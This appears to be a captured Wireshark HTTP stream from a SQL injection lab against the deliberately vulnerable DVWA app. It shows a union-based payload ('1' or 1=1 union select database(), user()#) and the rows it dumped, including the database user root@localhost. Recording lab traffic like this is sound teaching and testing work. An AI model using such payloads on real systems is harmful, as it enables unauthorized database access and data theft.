 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br
/>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close